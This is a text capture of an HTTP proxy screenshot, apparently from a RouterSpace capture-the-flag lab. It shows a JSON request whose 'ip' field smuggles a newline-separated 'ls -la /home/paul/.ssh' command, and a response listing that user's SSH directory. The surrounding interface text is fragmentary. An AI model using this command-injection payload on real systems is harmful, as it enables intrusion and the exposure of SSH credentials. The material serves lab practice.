 1 ×
...
Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex \n ≡
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 35
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"\nls -la /home/paul/.ssh"
11 }
Response
Pretty Raw Hex Render \n ≡
1
2
3
4
5
6
7
8
9
10 \ndrwxr-xr-x 8 paul paul 4096 Feb 17 18:30 ..\n-rw-r--r-- 1 paul paul  575 Jun  8 16:12 mrroc_keys\n"
INS
Re
Qu
Re
Re
Re